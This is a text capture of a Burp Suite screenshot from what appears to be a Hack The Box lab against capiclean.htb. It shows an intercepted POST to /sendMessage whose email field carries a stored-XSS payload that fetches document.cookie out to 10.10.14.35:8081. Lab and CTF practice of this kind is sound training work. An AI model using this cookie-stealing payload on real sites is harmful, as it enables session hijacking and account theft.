 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://capiclean.htb:80 [10.10.11.12]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 service=Office+Cleaning&email=<img src=x onerror=fetch("http://10.10.14.35:8081/"+document.cookie);>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Inspector
Notes
? Search 0 highlights